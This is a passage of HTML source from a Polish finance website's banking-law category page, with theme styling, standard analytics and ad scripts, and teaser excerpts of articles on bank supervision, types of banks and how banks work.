    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #111111;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67550061-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-prawo-bankowe category-43 global-block-template-1 td-animals td_category_template_1 td_category_top_posts_style_5 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-249"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.zainwestujwprzyszlosc.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/">Inwestycje</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.zainwestujwprzyszlosc.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.zainwestujwprzyszlosc.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                niedziela, styczeń 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-255"><a href="https://www.zainwestujwprzyszlosc.pl/o-nas/">O nas</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://www.zainwestujwprzyszlosc.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-256"><a href="https://www.zainwestujwprzyszlosc.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zainwestujwprzyszlosc.pl/">
                <img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/>
                <span class="td-visual-hidden">Zainwestujwprzyszlosc.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.zainwestujwprzyszlosc.pl/">
            <img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-249"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://www.zainwestujwprzyszlosc.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-251"><a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/">Inwestycje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-252"><a href="https://www.zainwestujwprzyszlosc.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.zainwestujwprzyszlosc.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Prawo" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/">
                                  <span itemprop="name">Prawo</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prawo bankowe</span></div></div>

                            <h1 class="entry-title td-page-title">Prawo bankowe</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najnowsze <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696c8a6ac9e97" data-td_block_id="td_uid_2_696c8a6ac9e91" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/">Najnowsze</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696c8a6ac9e9c" data-td_block_id="td_uid_2_696c8a6ac9e91" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/?filter_by=featured">Wyróżnione posty</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696c8a6ac9ea1" data-td_block_id="td_uid_2_696c8a6ac9e91" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/?filter_by=popular">Najbardziej popularne</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696c8a6ac9ea5" data-td_block_id="td_uid_2_696c8a6ac9e91" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/?filter_by=popular7">Popularne 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696c8a6ac9eaa" data-td_block_id="td_uid_2_696c8a6ac9e91" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/?filter_by=review_high">Przez wynik przeglądania</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696c8a6ac9eae" data-td_block_id="td_uid_2_696c8a6ac9e91" href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/?filter_by=random_posts">Przypadkowy</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 td_uid_9_696c8a6aca410_rand td-grid-style-1 td-hover-1 td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696c8a6aca410" ><div id=td_uid_9_696c8a6aca410 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?"><img width="356" height="220" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-356x220.jpeg" alt="Jakie organy sprawują nadzór nad bankami?" title="Jakie organy sprawują nadzór nad bankami?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?">Jakie organy sprawują nadzór nad bankami?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T01:50:00+00:00" >28 października 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jaki-jest-najbogatszy-bank-w-polsce/" rel="bookmark" title="Jaki jest najbogatszy bank w Polsce?"><img width="356" height="220" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_356x220.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jaki-jest-najbogatszy-bank-w-polsce/" rel="bookmark" title="Jaki jest najbogatszy bank w Polsce?">Jaki jest najbogatszy bank w Polsce?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T01:44:00+00:00" >26 października 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-sa-rodzaje-operacji-bankowych/" rel="bookmark" title="Jakie są rodzaje operacji bankowych?"><img width="356" height="220" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/8cb49a27de960e38b84a516e7ea54096-356x220.jpeg" alt="Jakie są rodzaje operacji bankowych?" title="Jakie są rodzaje operacji bankowych?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-sa-rodzaje-operacji-bankowych/" rel="bookmark" title="Jakie są rodzaje operacji bankowych?">Jakie są rodzaje operacji bankowych?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T09:42:00+00:00" >25 października 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-sa-rodzaje-bankow/" rel="bookmark" title="Jakie są rodzaje banków?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/97c53545a466cbf26778a5463adbebe1-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/97c53545a466cbf26778a5463adbebe1-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/97c53545a466cbf26778a5463adbebe1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakie są rodzaje banków?" title="Jakie są rodzaje banków?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-sa-rodzaje-bankow/" rel="bookmark" title="Jakie są rodzaje banków?">Jakie są rodzaje banków?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T09:33:00+00:00" >22 października 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-sa-rodzaje-bankow/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Jakie są rodzaje banków?



Rodzaje banków

Banki są instytucjami finansowymi, które odgrywają kluczową rolę w gospodarce. Oferują one różnorodne usługi finansowe, takie jak kredyty, konta oszczędnościowe,...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/czy-bank-ma-osobowosc-prawna/" rel="bookmark" title="Czy bank ma osobowość prawną?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/02df59ec14b86f7449171df6d21486ab-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/02df59ec14b86f7449171df6d21486ab-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/02df59ec14b86f7449171df6d21486ab-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Czy bank ma osobowość prawną?" title="Czy bank ma osobowość prawną?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/czy-bank-ma-osobowosc-prawna/" rel="bookmark" title="Czy bank ma osobowość prawną?">Czy bank ma osobowość prawną?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-05T16:43:00+00:00" >5 października 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/czy-bank-ma-osobowosc-prawna/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Czy bank ma osobowość prawną?

W dzisiejszych czasach banki odgrywają kluczową rolę w naszym społeczeństwie. Są one instytucjami finansowymi, które zajmują się przechowywaniem i zarządzaniem...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jak-dziala-bank/" rel="bookmark" title="Jak działa bank?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/46061d811d428e2f723789ad94b5008f-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/46061d811d428e2f723789ad94b5008f-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/46061d811d428e2f723789ad94b5008f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak działa bank?" title="Jak działa bank?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jak-dziala-bank/" rel="bookmark" title="Jak działa bank?">Jak działa bank?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-14T23:41:00+00:00" >14 września 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/jak-dziala-bank/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


Jak działa bank?



Jak działa bank?

Banki są nieodłączną częścią naszego życia. Korzystamy z nich na co dzień, ale czy zastanawialiśmy się kiedyś, jak dokładnie działają?...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/w-jakich-formach-prawnych-moze-funkcjonowac-bank/" rel="bookmark" title="W jakich formach prawnych może funkcjonować bank?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/w-jakich-formach-prawnych-moze-funkcjonowac-bank/" rel="bookmark" title="W jakich formach prawnych może funkcjonować bank?">W jakich formach prawnych może funkcjonować bank?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                        <span class="td-post-author-name"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-28T14:49:00+00:00" >28 sierpnia 2025</time></span>                        <div class="td-module-comments"><a href="https://www.zainwestujwprzyszlosc.pl/w-jakich-formach-prawnych-moze-funkcjonowac-bank/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


W jakich formach prawnych może funkcjonować bank?



W jakich formach prawnych może funkcjonować bank?

Banki są instytucjami finansowymi, które pełnią kluczową rolę w gospodarce. Funkcjonują w...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
